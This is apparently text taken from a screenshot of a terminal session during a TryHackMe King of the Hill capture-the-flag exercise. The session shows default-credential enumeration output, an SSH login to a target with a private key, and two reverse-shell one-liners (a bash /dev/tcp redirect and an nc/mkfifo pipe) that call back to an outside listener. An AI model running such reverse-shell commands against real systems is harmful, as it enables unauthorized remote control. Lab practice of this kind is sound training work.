 hermes@fortune: ~/.ssh
En
hermes@fortune: ~/.ssh 119x31
[+] PostgreSQL connection to template0 using postgres/NOPASS ........ No
[+] PostgreSQL connection to template1 using postgres/NOPASS ........ No
[+] PostgreSQL connection to template0 using pgsql/NOPASS ........... No
[+] PostgreSQL connection to template1 using pgsql/NOPASS ........... No
[+] Apache server info
Version: Server version: Apache/2.4.29 (Ubuntu)
Server built:   2020-03-13T12:26:16
Connection to 10.10.117.94 closed.
john@xps15:~/ctf/tryhackme/koth/fortune$
john@xps15:~/ctf/tryhackme/koth/fortune$
john@xps15:~/ctf/tryhackme/koth/fortune$
john@xps15:~/ctf/tryhackme/koth/fortune$ ssh -i id_rsa hermes@10.10.117.94
Enter passphrase for key 'id_rsa':
################################
###  Come to try your luck?  ###
### Welcome to your fortune! ###
################################
hermes@fortune:~$ cd .ssh
hermes@fortune:~/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
hermes@fortune:~/.ssh$ bash -i >& /dev/tcp/10.2.2.132/9999 0>&1
hermes@fortune:~/.ssh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.2.132 9999 >/t
rm: cannot remove '/tmp/f': No such file or directory
hermes@fortune:~/.ssh$ ;